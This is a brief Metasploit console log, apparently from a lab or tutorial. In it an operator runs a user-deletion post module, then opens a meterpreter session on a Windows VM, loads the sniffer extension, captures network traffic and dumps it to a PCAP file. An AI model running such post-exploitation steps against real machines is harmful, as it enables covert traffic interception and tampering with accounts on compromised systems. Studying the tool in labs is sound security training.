 msf6 post(windows/manage/delete_user) > sessions 3
[*] Starting interaction with 3...
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 1
[*] Capture started on interface 1 (50000 packet buffer)
meterpreter > sniffer_dump 1 1.cap
[*] Flushing packet capture buffer for interface 1...
[*] Flushed 0 packets (0 bytes)
[*] Download completed, converting to PCAP...
[*] PCAP file written to 1.cap
meterpreter >